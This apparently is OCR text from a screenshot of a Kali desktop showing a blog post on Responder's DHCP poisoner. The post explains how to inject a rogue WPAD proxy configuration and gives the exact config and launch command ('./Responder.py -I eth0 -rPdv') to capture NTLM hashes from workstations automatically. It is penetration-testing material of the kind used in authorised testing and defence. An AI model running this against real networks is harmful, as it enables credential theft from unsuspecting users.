 Laurent Gaffié blog: Res...
*Untitled 1 - Mousepad
kali@kali: ~/vids/respon...
05:11 PM
Laurent Gaffié blog: Responder's DHCP Poisoner - Mozilla Firefox
Responder on Twitter: "It
Laurent Gaffié blog: Resp
Release v3.0.7.0 · lgandx
what is dhcp - Google Se
what is wpad - Google Se
https://g-laurent.blogspot.com/2021/08/responders-dhcp-poisoner.html
120%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
reboot regardless if another DHCP server provides a new configuration :)
A maximum of 4 spoofing attempts by MAC address has been configured in the DHCP
module, which should be more than enough to get the WPAD server injected.
How to run it:
The new DHCP module is disabled by default, you can enable it with the -d command
line option.
When enabled, you need to edit Responder.conf and update the WPADScript setting:
WPADScript = function FindProxyForURL(url, host){if ((host == "localhost") ||
shExpMatch(host, "localhost.*") ||(host == "127.0.0.1") ||
isPlainHostName(host)) return "DIRECT"; if (dnsDomainIs(host,
"ProxySrv")||shExpMatch(host, "(*.ProxySrv|ProxySrv)")) return "DIRECT";
return 'PROXY ProxySrv:3128; PROXY ProxySrv:3141; DIRECT';}
The text in bold should be replaced with your Responder IP address, because
LLMNR/NBT-NS is likely disabled, so you want to avoid any lookups going unanswered
and lose valuable NTLM hashes.
The next step is to launch Responder with the following arguments:
./Responder.py -I eth0 -rPdv
Why -P and not -F? Nowadays, WPAD NTLM authentication is unlikely successful,
therefore forcing NTLM authentication on wpad.dat retrieval is not recommended.
The concept is to serve the wpad.dat file with no user authentication, and as soon
the client starts using our proxy, we force authentication with the Proxy-Auth module
:)
When a WPAD server is injected, the user on the workstation doesn't need to open or
do anything, NTLM hashes starts to flow in Responder automatically.
Final words
This Responder version is currently available for our sponsors on Porchetta
Industries.
This functionality will be released publicly for everyone else in a few months on
github.